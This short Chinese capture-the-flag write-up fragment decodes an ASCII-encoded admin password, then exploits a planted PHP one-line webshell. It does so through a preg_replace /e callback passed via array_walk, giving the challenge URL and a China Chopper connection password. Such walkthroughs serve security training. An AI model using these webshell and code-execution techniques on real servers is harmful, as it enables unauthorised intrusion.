
数据表结构前面的 sm.txt 已经给出来了

密文是 102 117 99 107 114 117 110 116 117
根据前面的 passencode.php 可以知道是 ASCII 编码, 解码得到 fuckruntu
登录

一句话木马在根目录 xlcteam.php
先用文件包含读一下内容

回调函数
看到 |.*|e 想到了正则表达式, 网上搜了一下发现 PHP 可以通过 preg_replace() 来执行命令
array_walk() 的作用就不说了
http://cms.nuptzj.cn/xlcteam.php?www=preg_replace
菜刀连接, 密码 wtf (好像现在 webshell 管理工具已经换了….)
















